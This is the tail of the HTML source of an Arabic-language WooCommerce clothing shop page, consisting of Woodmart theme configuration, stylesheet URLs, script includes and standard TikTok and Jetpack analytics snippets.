\u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"c8fdb5bbcb","wishlist_fragments_nonce":"8d64c645c3","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"0370a5a359","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-rtl.min.css","wd-woo-mod-product-labels-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-labels.min.css","wd-swiper-arrows-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-arrows-rtl.min.css","wd-photoswipe-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-photoswipe-rtl.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-navigation-rtl.min.css","wd-woo-mod-variation-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-variation-form-rtl.min.css","wd-woo-mod-swatches-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-variation-form-single-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-variation-form-single-rtl.min.css","wd-woo-mod-swatches-style-3-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-style-3.min.css","wd-woo-mod-swatches-dis-2-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-dis-style-2.min.css","wd-woo-mod-product-info-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-visits-count.min.css","wd-social-icons-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion-wpb-elem-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-comments-rtl.min.css","wd-product-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-buttons-on-hover-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-products-shadow-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-products-shadow.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-bordered-product-rtl.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-grid-gallery-rtl.min.css","wd-mfp-popup-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-magnific-popup-rtl.min.css","wd-swiper-pagin-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"56963","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "56963" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '69779124c997e_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/countProductVisits.min.js?ver=8.0.6" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.0.6" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesLimit.min.js?ver=8.0.6" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
